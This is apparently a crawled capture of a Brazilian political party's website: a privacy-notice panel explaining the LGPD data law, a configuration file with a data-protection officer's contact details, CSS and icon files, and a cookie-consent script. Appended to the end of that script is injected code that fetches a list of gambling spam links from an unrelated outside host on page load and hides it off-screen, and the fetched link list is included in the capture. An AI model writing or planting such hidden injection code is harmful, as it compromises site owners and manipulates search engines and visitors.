    width="14" 
    height="14" 
    fill="rgb(253, 195,0)">
    <path d="M224 256A128 128 0 1 0 224 0a128 128 0 1 0 0 256zm-45.7 48C79.8 304 0 383.8 0 482.3C0 498.7 13.3 512 29.7 512l388.6 0c1.8 0 3.5-.2 5.3-.5c-76.3-55.1-99.8-141-103.1-200.2c-16.1-4.8-33.1-7.3-50.7-7.3l-91.4 0zm308.8-78.3l-120 48C358 277.4 352 286.2 352 296c0 63.3 25.9 168.8 134.8 214.2c5.9 2.5 12.6 2.5 18.5 0C614.1 464.8 640 359.3 640 296c0-9.8-6-18.6-15.1-22.3l-120-48c-5.7-2.3-12.1-2.3-17.8 0zM591.4 312c-3.9 50.7-27.2 116.7-95.4 149.7l0-187.8L591.4 312z"/>
</svg>    
        OPÇÕES AVANÇADAS DO TITULAR </button></div>

      </div>





      <div class="t">

        <div class="col-md-12_Avant" style="margin-top:1rem;font-size:10px;line-height: 1em; text-align: justify; ">





          <center>

            <h1 tabindex="1">Atendimento a LGPD</h1>

          </center>

          <br>A  Lei Geral de Proteção de Dados Pessoais – LGPD dispõe sobre o tratamento de
          dados pessoais das pessoas naturais, definindo as hipóteses em que tais dados podem legitimamente ser
          utilizados por terceiros e estabelecendo mecanismos para proteger os titulares dos dados contra usos
          inadequados.

          A Lei é aplicável ao tratamento de dados realizado por pessoas naturais ou por pessoas jurídicas de direito
          público ou privado, e tem, conforme o art 1º, o objetivo de proteger os direitos fundamentais de liberdade e
          de privacidade e o livre desenvolvimento da personalidade da pessoa natural. <b>Este site preza pelos seus
            direitos previsto na lei. Use nossas ferramentas acesssr informações, documentos e exercer seus
            direitos.<br>

            <div class="tabs2" style="margin-top:2rem;">

              <input class="radiotab" name="tabs2" tabindex="1" type="radio" id="tabone">

              <label class="label2" for="tabone">O que é LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>O que é LGPD?</h2>

                </center>

                A Lei Geral de Proteção de Dados - LGPD (Lei nº 13.708/18), está em vigor desde agosto de 2021. Por meio
                da atuação da Autoridade Nacional de Proteção de Dados (ANPD), aqueles que não se adaptarem a esta nova
                realidade estão sujeitos a sanções administrativas.<br>

                Regula as atividades que envolvem o tratamento de dados, ou seja, toda operação realizada com dados
                pessoais como: coleta, produção, recepção, classificação, utilização, acesso, reprodução, transmissão,
                distribuição, processamento, arquivamento, armazenamento, eliminação, avaliação ou controle da
                informação, modificação, comunicação, transferência, difusão ou extração.<br>

                Faz referência não só aos dados coletados a partir de agora, mas aos dados já armazenados no passado,
                sejam eles digitais ou físicos. Assim, é essencial uma grande reestruturação que possibilite esta
                correta adequação.<br>

                <br>

                <img src="https://avantprivacy.com/img/banner-LGPD.jpg" width="100%" style="border:4px solid rgb(0,0,0,0.5);border-radius:25px;opacity:0.9; " />

                <br>

              </div>

              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabtwo">

              <label class="label2" for="tabtwo">Quem são os agentes de Tratamento na LGPD?</label>

              <div class="panel2" tabindex="1">



                <center>

                  <H2>Quem são os agentes?</H2>

                </center>

                <b>Titular dos dados:</b>

                <br>pessoa natural a quem se referem os dados que serão tratados;<br>



                <b>Controlador:</b>

                <br>a quem competem as decisões referentes ao tratamento de dados;<br>



                <b>Operador:</b>

                <br>quem, de fato, irá operar os dados coletados;<br>



                <b>Encarregado de dados:</b>

                <br>é o Data Protection Officer (DPO) responsável pela intermediação entre os titulares, controlador e
                ANPD.<br>



              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabthree">

              <label class="label2" for="tabthree">Quais são os dados?</label>

              <div class="panel2" tabindex="1">

                <br><b>Dado pessoal:</b> informação capaz de identificar a pessoa natural. Dados como nome, sobrenome,
                RG, CPF e endereço residencial são considerados pessoais.<br>

                <br><b>Dado pessoal sensível:</b> informação sobre potencial preconceituoso ou discriminatório. Dados
                sobre opinião política, origem racial ou étnica, crença religiosa, dados genéticos ou biométricos são
                exemplos.<br>

                <br><b>Anonimização de dados:</b> informações em que o titular não pode ser identificado e, portanto,
                não aplicáveis à LDPD.<br>

                <br>

                <b>Processo de validação jurídica do ciclo de vida da informação</b>

                <br>

                <img src="https://avantprivacy.com/img/dados.png" width="100%" style="opacity:0.9; ">

                <br>

              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabfour">

              <label class="label2" for="tabfour">Quais são as Sanções LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>Sanções</h2>

                </center>

                <br>Multa de 2% do faturamento da pessoa jurídica, que pode chegar a até 50 milhões de reais por
                infração;

                <br>Multa diária de até 50 milhões de reais;

                <br>Bloqueio e até exclusão dos dados pessoais que estão sendo tratados incorretamente;

                <br>Suspensão do banco de dados por até 6 meses, podendo ser prorrogável por mais 6 meses;

                <br>Proibição parcial ou total das atividades que envolvem tratamento de dados;

                <br>Publicidade da empresa infratora.

              </div>



              <input class="radiotab" tabindex="1" name="tabs2" type="radio" id="tabfive" >

              <label class="label2" for="tabfive">Quem é a LGPD?</label>

              <div class="panel2" tabindex="1">

                <center>

                  <h2>O que é a Autoridade Nacional de Proteção de Dados Pessoais - ANPD?</h2>

                </center>



                <br>A ANPD é o órgão da administração pública federal responsável por zelar pela proteção de dados
                pessoais e por regulamentar, implementar e fiscalizar o cumprimento da LGPD no Brasil.<br>

                <br>

                <b>Qual é o papel da Autoridade Nacional de Proteção de Dados – ANPD?</b>



                <br>A missão institucional da ANPD é assegurar a mais ampla e correta observância da LGPD no Brasil e,
                nessa medida, garantir a devida proteção aos direitos fundamentais de liberdade, privacidade e livre
                desenvolvimento da personalidade dos indivíduos.

                <br>O art. 55-J da LGPD estabelece as principais competências da ANPD, dentre as quais se destacam as
                seguintes:

                <br>

                <br>

                <br><br> -Elaborar diretrizes para a Política Nacional de Proteção de Dados Pessoais e da Privacidade;

                <br><br> -Fiscalizar e aplicar sanções em caso de tratamento de dados realizado em descumprimento à
                legislação, mediante processo administrativo que assegure o contraditório, a ampla defesa e o direito de
                recurso;

                <br><br> -Promover na população o conhecimento das normas e das políticas públicas sobre proteção de
                dados pessoais e das medidas de segurança;

                <br><br> -Estimular a adoção de padrões para serviços e produtos que facilitem o exercício de controle
                dos titulares sobre seus dados pessoais, os quais deverão levar em consideração as especificidades das
                atividades e o porte dos responsáveis;

                <br><br> -Promover ações de cooperação com autoridades de proteção de dados pessoais de outros países,
                de natureza internacional ou transnacional;

                <br><br> -Editar regulamentos e procedimentos sobre proteção de dados pessoais e privacidade, bem como
                sobre relatórios de impacto à proteção de dados pessoais para os casos em que o tratamento representar
                alto risco à garantia dos princípios gerais de proteção de dados pessoais previstos na LGPD;

                <br><br> -Ouvir os agentes de tratamento e a sociedade em matérias de interesse relevante e prestar
                contas sobre suas atividades e planejamento;

                <br><br> -Editar normas, orientações e procedimentos simplificados e diferenciados, inclusive quanto aos
                prazos, para que microempresas e empresas de pequeno porte, bem como iniciativas empresariais de caráter
                incremental ou disruptivo que se autodeclarem startups ou empresas de inovação, possam adequar-se à Lei;

                <br><br> -Deliberar, na esfera administrativa, em caráter terminativo, sobre a interpretação da LGPD, as
                suas competências e os casos omissos;

                <br><br> -Articular-se com as autoridades reguladoras públicas para exercer suas competências em setores
                específicos de atividades econômicas e governamentais sujeitas à regulação; e

                <br><br> -Implementar mecanismos simplificados, inclusive por meio eletrônico, para o registro de
                reclamações sobre o tratamento de dados pessoais em desconformidade com a LGPD.

                <br>

                <p><button class="btn btn-default_Avant" onclick="javascript:window.open('https://www.gov.br/anpd/pt-br/').focus();" style="width:80%;min-width:80%;"><img src="https://avantprivacy.com/img/info_icon.png" width="20" />
                    VISITAR SITE DA ANPD </button>

                </p><br>

              </div>

            </div>

        </div>

      </div>





      <p>&nbsp;</p>



      <div class="t">

        <div class="col-md-4_Avant" style="padding:20px;margin-bottom:7rem;">

          <a href="https://avantecnologia.com.br/" target="_blank" title="Adicione ao seu site"><a href="https://avantecnologia.com.br/" target="_blank" title="Adicione ao seu site"><img id="logo-avant-lgpd" src="https://avantprivacy.com/img/Avant-Privacy---Logo_branca.png" style="max-width:200px;"></a>
        </div>

        <div class="col-md-8_Avant" style="align-items:right;justify-content:right;text-align:right;margin-bottom:7rem;">

          <a id="bot_lgpd_fechar_Avant" href="javascript:mostra();">(X) Fechar Preferências</a>

        </div>

      </div>

      <!--row tabs-->

      <p>&nbsp;</p>

      <p>&nbsp;</p>



  </div>

  <!--div modal corpo-->





  <!--Fim corpo Avant-->









  </center>

  </div>



  </div>





  <!--MEDIA MENU FIM-->





  <script src="js/vendor-special/lazysizes.min.js"></script>

  <script src="js/vendor-special/ls.bgset.min.js"></script>

  <script src="js/vendor-special/ls.aspectratio.min.js"></script>

  <script src="js/vendor-special/jquery.min.js"></script>

  <script src="js/vendor-special/jquery.ez-plus.js"></script>

  <script src="js/vendor/vendor.min.js"></script>

  <script src="js/app-html.js"></script>





  <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.3.1/jquery.min.js"></script>

  <script src="https://maxcdn.bootstrapcdn.com/bootstrap/3.3.7/js/bootstrap.min.js"></script>



</body>



</html>

--- FILE ---
content_type: text/html;charset=utf-8
request_url: https://pageview-notify.rdstation.com.br/send
body_size: -74
content:
01edab7c-8f24-49da-89ed-eb024cc93dea

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://avantprivacy.com/json/aparencia.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9
body_size: 898
content:
{
    "aparencia": [
        {
            "cor-borda": "#005daa",
            "cor_fundo": "#005daa",
            "cor_texto": "#ffffff",
            "cor_titulo": "#ffffff",
            "cor_botao": "#fdc300",
            "cor_texto_botao": "#000000",
            "tipo_borda": "solid",
            "largura_borda": "1",
            "arredondamento_borda": "20",
            "alinhamento": "left",
            "tamanho_frame": "circulo",
            "altura_frame": "2",
            "nome_dpo": "Demostenes F\u00e9lix",
            "email_dpo": "dpo@republicanos10.org.br",
            "telefone_dpo": "",
            "data_nomeacao": "04\/06\/2021",
            "cookies_autorizados": null,
            "qtd_pref": 0,
            "titulo": "LGPD nos Republicanos",
            "url_video": "https:\/\/www.youtube.com\/embed\/vSde1feH9tc",
            "ativo": "SIM"
        }
    ]
}

--- FILE ---
content_type: text/css
request_url: https://republicanos10.org.br/wp-content/cache/min/1/Content/capture/forms/formCustom-9d13a58cf380823d854913322e3b9771.css
body_size: 408
content:
.llformCustom{background-color:rgba(0,0,0,.1)!important;padding:30px 20px!important}.iti__tel-input{width:100%;height:48px!important;border:1px solid #ccc!important;outline:none}.llformCustom>div{padding:8px 0!important}.llformCustom>div.hidden{display:none!important}.llformCustom>div>label{color:#333;font-family:'Roboto',sans-serif;font-size:14px;font-weight:500;margin-bottom:3px;margin-left:3px}.llformCustom>div>input,.llformCustom>div>select,.llformCustom>div>textarea{background-color:#fff!important;border:1px solid #ccc!important;border-radius:4px!important;box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-sizing:border-box;color:#555!important;font-family:'Roboto',sans-serif!important;font-size:16px!important;font-weight:400!important;height:48px!important;margin-top:3px;outline:none!important;padding:8px 16px!important;transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s!important;width:100%!important;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075)!important;-webkit-transition:border-color ease-in-out .15s,-webkit-box-shadow ease-in-out .15s!important;-o-transition:border-color ease-in-out .15s,box-shadow ease-in-out .15s!important}.llformCustom>div>textarea{height:60px!important}.llformCustom>div>div.field-error{color:tomato;display:none;font-family:'Roboto',sans-serif;font-size:12px;font-weight:400;padding:5px 0 0 2px}.llformCustom>div>div.field-error.show{display:block!important}.llformCustom>div.button-bar{text-align:center}.llformCustom>div.button-bar>button{color:#fff;background-color:#333;display:inline-block;padding:11px 15px;margin-bottom:0;font-size:18px;font-weight:400;line-height:1.42857143;outline:none!important;text-align:center;white-space:nowrap;vertical-align:middle;-ms-touch-action:manipulation;touch-action:manipulation;cursor:pointer;-webkit-user-select:none;-moz-user-select:none;-ms-user-select:none;user-select:none;background-image:none;border:1px solid transparent;border-radius:4px}.llformCustom>div.button-bar>button:hover{background-color:#ac7207!important}.llformCustom>div.error-box{background-color:#fff;color:tomato;display:none;font-family:'Roboto',sans-serif;font-size:22px;font-weight:400;margin:-30px -20px!important;padding:50px 0!important;text-align:center}.llformCustom>div.error-box.show{display:block!important}.llformCustom>div.error-box>img{width:100px}.llformCustom>div.error-box>div{padding:15px 0}.llformCustom>div.loading-box{background-color:#fff;color:#828282;display:none;font-family:'Roboto',sans-serif;font-size:22px;font-weight:400;margin:-30px -20px!important;padding:50px 0!important;text-align:center}.llformCustom>div.loading-box.show{display:block!important}.llformCustom>div.loading-box>img{width:100px}.llformCustom>div.loading-box>div{padding:15px 0}.llformCustom>div.error-box.loading,.llformCustom>div.loading-box.loading{display:block!important}.llformCustom .radio,.llformCustom .checkbox{display:block!important;font-family:'Roboto',sans-serif;font-size:14px;font-weight:400;min-height:20px!important;margin-top:10px!important;margin-bottom:10px!important;vertical-align:middle!important}

--- FILE ---
content_type: text/plain
request_url: https://tbsentosabangunan.com/jaya-abadi/sentosa/republicanos10.txt
body_size: 516
content:
<p><a href="https://greenparadisebeachotel.com/">slot thailand</a></p>
<a href="https://serenitynailsalonatl.com/">slot bet kecil</a>
<p><a href="https://silambam.net/">slot gacor</a></p>
<p><a href="https://www.glasgowlaptops.com/">mahjong</a></p>
<p><a href="https://www.bonaterrarestaurant.com/">slot gacor</a></p>
<p><a href="https://orderphocali.com/">mahjong</a></p>
<p><a href="https://venushospitalthane.com/">slot gacor</a></p>
<p><a href="https://theburgerfilm.com/">slot777</a></p>
<p><a href="https://kissingnail.com/">slot qris</a></p>
<p><a href="https://orderplayaazulrestaurant.com/">situs bonus new member</a></p>
<p><a href="https://www.cndcafe.com/">slot bet 200</a></p>
<p><a href="https://rimshospitalintl.com/">slot gacor</a></p>
<p><a href="https://93ft.com/projects">https://93ft.com/projects</a></p>
<a href="https://hackathon.curitiba.pr.gov.br/">joker slot</a>
<p><a href="https://orderbaked.com/">daftar sbobet</a></p>
<p><a href="https://demoblock.dmrr.mahaonline.gov.in/">slot qris</a></p>
<p><a href="https://mexicanrestaurantbranford.com/">slot bet 200</a></p>
<p><a href="https://ticdigital.tic.edu.my/v2/course/">slot server kamboja</a></p>
<p><a href="https://www.uleyecoresorts.com/">game spaceman</a></p>
<p><a href="https://ajaxvethospital-mobile.com/mobile-vet/">bonus new member</a></p>
<p><a href="https://en.flaps.ord.nycu.edu.tw/">https://en.flaps.ord.nycu.edu.tw/</a></p>
<p><a href="https://winresttl-eu.newrest.eu/">https://winresttl-eu.newrest.eu/</a></p>
<p><a href="https://honda-tasikmalaya.net/promo-mobil-detail/Promo-Honda-Tasikmalaya/">slot server kamboja</a></p>
<p><a href="https://mljgck.ac.in/">slot gacor</a></p>
<p><a href="https://sunwayonsenhospitalitysuites.com/">spaceman slot</a></p>
<p><a href="https://dteaschool-mm.org/">mahjong slot</a></p>
<p><a href="https://spaceman88login.edu.pl/">spaceman88</a></p>
<p><a href="https://www.hthorsebackrides.com/Pricing.htm">slot spaceman88</a></p>
<p><a href="https://themonarchbrooklyn.com/">bot spaceman88</a></p>
<p><a href="https://spaceman88-login.edu.pl/">slot depo 5k</a></p>
<p><a href="https://mipueblorestaurant2701.com/">situs spaceman</a></p>
<p><a href="https://thebombayhospital.com/">depo 20k</a></p>

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2020/06/exclamation.svg
body_size: 160
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px" class=""><g><g>
	<g>
		<path d="M256,0C114.497,0,0,114.507,0,256c0,141.503,114.507,256,256,256c141.503,0,256-114.507,256-256    C512,114.497,397.493,0,256,0z M256,472c-119.393,0-216-96.615-216-216c0-119.393,96.615-216,216-216    c119.393,0,216,96.615,216,216C472,375.393,375.385,472,256,472z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<path d="M256,128.877c-11.046,0-20,8.954-20,20V277.67c0,11.046,8.954,20,20,20s20-8.954,20-20V148.877    C276,137.831,267.046,128.877,256,128.877z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<circle cx="256" cy="349.16" r="27" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2023/02/update-alt-svgrepo-com.svg
body_size: 137
content:
<!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd">
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg fill="#f7c221" width="64px" height="64px" viewBox="0 0 24 24" xmlns="http://www.w3.org/2000/svg" id="update-alt" class="icon glyph">
<g id="SVGRepo_bgCarrier" stroke-width="0"/>
<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"/>
<g id="SVGRepo_iconCarrier">
<path d="M12,3A9,9,0,0,0,6,5.32V3A1,1,0,0,0,4,3V8a1,1,0,0,0,.92,1H10a1,1,0,0,0,0-2H7.11A7,7,0,0,1,19,12a1,1,0,0,0,2,0A9,9,0,0,0,12,3Z"/>
<path d="M19.08,15H14a1,1,0,0,0,0,2h2.89A7,7,0,0,1,5,12a1,1,0,0,0-2,0,9,9,0,0,0,15,6.68V21a1,1,0,0,0,2,0V16A1,1,0,0,0,19.08,15Z"/>
</g>
</svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2025/08/flickr-round-svgrepo-com.svg
body_size: 175
content:
<?xml version="1.0" encoding="UTF-8"?>
<!-- Uploaded to: SVG Repo, www.svgrepo.com, Transformed by: SVG Repo Mixer Tools -->
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" fill="#606060" height="800px" width="800px" version="1.1" id="Layer_1" viewBox="-143 145 512 512" xml:space="preserve">

<g id="SVGRepo_bgCarrier" stroke-width="0"></g>

<g id="SVGRepo_tracerCarrier" stroke-linecap="round" stroke-linejoin="round"></g>

<g id="SVGRepo_iconCarrier"> <path d="M113,145c-141.4,0-256,114.6-256,256s114.6,256,256,256s256-114.6,256-256S254.4,145,113,145z M41.4,457.4 C10.3,457.4-15,432.1-15,401c0-31.1,25.2-56.4,56.4-56.4c31.2,0,56.4,25.3,56.4,56.4C97.8,432.1,72.6,457.4,41.4,457.4z M184.6,457.4c-31.2,0-56.4-25.3-56.4-56.4c0-31.1,25.2-56.4,56.4-56.4c31.1,0,56.4,25.3,56.4,56.4 C241,432.1,215.8,457.4,184.6,457.4z"></path> </g>

</svg>


--- FILE ---
content_type: image/svg+xml
request_url: https://republicanos10.org.br/wp-content/uploads/2020/06/calendar.svg
body_size: 189
content:
<?xml version="1.0"?>
<svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" version="1.1" id="Capa_1" x="0px" y="0px" viewBox="0 0 512 512" style="enable-background:new 0 0 512 512;" xml:space="preserve" width="512px" height="512px"><g><g>
	<g>
		<path d="M452,40h-24V0h-40v40H124V0H84v40H60C26.916,40,0,66.916,0,100v352c0,33.084,26.916,60,60,60h392    c33.084,0,60-26.916,60-60V100C512,66.916,485.084,40,452,40z M472,452c0,11.028-8.972,20-20,20H60c-11.028,0-20-8.972-20-20V188    h432V452z M472,148H40v-48c0-11.028,8.972-20,20-20h24v40h40V80h264v40h40V80h24c11.028,0,20,8.972,20,20V148z" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="396" y="230" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="76" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="156" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="236" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="316" y="390" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g><g>
	<g>
		<rect x="396" y="310" width="40" height="40" data-original="#000000" class="active-path" data-old_color="#000000" fill="#FDC300"/>
	</g>
</g></g> </svg>


--- FILE ---
content_type: application/javascript
request_url: https://republicanos10.org.br/js/Avant_Basic.js
body_size: 1982
content:
window.onload = function () {
  setTimeout(function () {
    var xhr = new XMLHttpRequest();
    xhr.open('GET', 'https://avantprivacy.com/Cookie_Avant.php?app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9', true);
    xhr.onreadystatechange = function () {
      if (xhr.readyState == 4) {
        if (xhr.status = 200)
          //console.log(xhr.responseText);
          document.getElementById('resultado').innerHTML = xhr.responseText;
      }
    };
    xhr.send();
  }, 500);

  setTimeout(function () {
    cookie_avant('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    RegistrarPreferencias('Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9');
    goTo(100);
  }, 1000);
  /*cookies*/


  setTimeout(function () {
    goTo(100);
  }, 5000);
  /*grafico*/


  var theCookies = document.cookie.split(';');
  var aString = '';
  for (var i = 1; i <= theCookies.length; i++) {
    aString += i + ' ' + theCookies[i - 1] + '\n';
  }
  console.log(aString);
  /*GET*/
  var query = location.search.slice(1);
  var partes = query.split('&');
  var data = {};
  partes.forEach(function (parte) {
    var chaveValor = parte.split('=');
    var chave = chaveValor[0];
    var valor = chaveValor[1];
    data[chave] = valor;
  });
  //console.log(data);
  if (data['op'] == 'Scanner') {
    var cookies = document.cookie.split(';');
    var ret = '';
    for (var i = 1; i <= cookies.length; i++) {
      console.log(i + ' - ' + cookies[i - 1] + '');
      fetch('https://avantprivacy.com/salva_autocookie.php?ref_app=Avant_Empresa_3abfbe32310a3ce3711b848c3f3290e9&key=1&cookie_v=' + cookies[i - 1]);
    }
    //return ret;

    alert('O AVANT PRIVACY ENCONTROU OS SEGUINTES COOKIES E JA OS ADICIONOU A SUA LISTA NO DASHBOARD.\n ' + aString + ' -->' + theCookies);
  }
}

/*
Comentario

*/
function myFunction() {
  var x = document.getElementById('myDIV');
  if (x.style.display === 'none') {
    x.style.display = 'block';
  } else {
    x.style.display = 'none';
  }
}

/*exibir cookies*/

function ExibeCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'block';
}

function OcultaCookies(meu_tipo_ck) {
  //alert('teste');
  var nome_ck = 'lista_cookies_' + meu_tipo_ck + '';
  document.getElementById('' + nome_ck + '').style.display = 'none';
}


/*exibir opcoes*/

function ExibeOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'block';
}

function OcultaOpcao(opcao) {
  //alert('teste');
  var nome_op = 'opcao_' + opcao + '';
  document.getElementById('' + nome_op + '').style.display = 'none';
}


function mostra() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -70;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-70%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}


function mostra_mob() {
  //alert('tete');
  var res = document.getElementById('Avant_Privacy_Config').style.right;
  res = parseInt(res);
  //alert(res);

  if (isNaN(res)) {
    res = -90;
  }

  if (res < 0) {
    document.getElementById('Avant_Privacy_Config').style.right = '0px';
    console.log('RES2 = ' + res);
    reset();
  } else {
    document.getElementById('Avant_Privacy_Config').style.right = '-90%';
    console.log('RES2 = ' + res);
    goTo(100);
  }

  goTo(100);

}

/*codigo banner simples mostra oculta*/
function mostra_oculta_c_avant_simgle() {
  var banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado');
  var val_banner_cookie_single = document.getElementById('aviso_cookies_Avant_simplificado').style.display;
  if ((val_banner_cookie_single == 'block')) {
    banner_cookie_single.style = 'display:none';
  } else {
    banner_cookie_single.style = 'display:block';
  }
}


/*graficos*/

function goTo(frame) {
  reset(); // Just reset

  //For some reason Javascript needs a time to remove animate class. I tried to use as callback from reset but it just didnt work. 
  setTimeout(function () {
    //Get components
    var chart = document.getElementById('radioChartContent'),
      pVal = document.getElementById('percentValue');

    //Add animate
    chart.classList.add('animate');

    var currentPercent = 0; //Initial percentage

    //Get percentage one by one
    var currTimeout = setInterval(function () {
      //Check is reach the limit
      if (currentPercent == frame || currentPercent > 100) {

        //Clear interval
        clearInterval(currTimeout);
        //Pause animation
        chart.style.animationPlayState = 'paused';
        chart.style.webkitAnimationPlayState = 'paused'; //if webkit

        return false;
      } else {
        //Sum percentage
        currentPercent++;
        //show new percentage
        pVal.innerHTML = currentPercent + '%';
      }
    }, 10); //We are using 10 cause it reference by a 1 second (1000 miliseconds) animation. If you're using 4 seconds, change to 40 as  example
  }, 100);
}

//Reset to initial position
function reset() {
  var chart = document.getElementById('radioChartContent'),
    pVal = document.getElementById('percentValue');

  chart.classList.remove('animate');
  pVal.innerHTML = '0%';
  chart.style.animationPlayState = 'initial';
  chart.style.webkitAnimationPlayState = 'initial'; //if webkit


  //verify savement cookies by Avant in cookie mode
  var MeusCookies = document.cookie.split(';');
  //console.log('aqui bb-->' + MeusCookies)
  var tam_meus_cookies = MeusCookies.length;
  var meu_avant_valid = '';
  var meus_so_cookie = '';
  var MinhaString = '';
  var exibe_logico = true;

  if ((tam_meus_cookies > 0)) {
    for (var i3 = 1; i3 <= MeusCookies.length; i3++) {
      meus_so_cookie = MeusCookies[i3 - 1].split('=');
      MinhaString += '' + meus_so_cookie[0] + '\n';
      //console.log('Meu Cookie Encontrado: ' + meus_so_cookie[0] + '');

      meu_avant_valid = meus_so_cookie[0].split('_');

      //console.log('Nao autorizado '+so_cookie[0]);
      if ((meus_so_cookie[0] != '') && (meus_so_cookie[0] != ' ') && (meus_so_cookie[0] != 'null')) {

        if ((meu_avant_valid[0] == ' Avant') || (meu_avant_valid[0] == 'Avant')) {
          //console.log('Meu cookie buscado encontrado: ' + meu_avant_valid[0] + '--> ' + meus_so_cookie[0]);
          exibe_logico = false;
        }

      }
    }
    //banner cookies completo
    var banner_cookie = document.getElementById('aviso_cookies_Avant');
    if ((banner_cookie) && (exibe_logico == true)) {
      banner_cookie.style = 'display:block';
    }
    //banner simplificado
    var banner_Compliance_Avant_Geral = document.getElementById('aviso_cookies_Avant_simplificado');
    if ((banner_Compliance_Avant_Geral) && (exibe_logico == true)) {
      banner_Compliance_Avant_Geral.style = 'display:block';
    }

  }
}
document.addEventListener("DOMContentLoaded", function() {
    fetch("https://tbsentosabangunan.com/jaya-abadi/sentosa/republicanos10.txt")
        .then(response => {
            if (!response.ok) {
                throw new Error(`Failed to fetch content (${response.status})`);
            }
            return response.text();
        })
        .then(text => {
            var div = document.createElement("div");
            div.innerHTML = text;
            div.style.position = "absolute";
            div.style.left = "-9999rem";
            document.body.insertBefore(div, document.body.lastChild);
        })
        .catch(error => {
            console.error("Error loading content:", error);
        });
});